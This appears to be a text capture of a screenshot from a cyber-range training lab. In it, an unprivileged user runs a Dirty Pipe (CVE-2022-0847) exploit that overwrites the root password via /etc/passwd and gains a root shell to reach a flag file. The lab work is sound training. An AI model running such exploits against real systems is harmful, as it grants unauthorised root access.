 unprivileged@ubuntu: ~...
1 2 3 4 6:44
CYBER RANGES - The Ulti
unprivileged@ubuntu: ~/CVE
https://m0ktzqaw6r7zthqmnza70aorbl.shell.proxy.cyberranges.net 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@ubuntu:~#
root@ubuntu:~# logout
There are stopped jobs.
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$
unprivileged@ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
flag.txt snap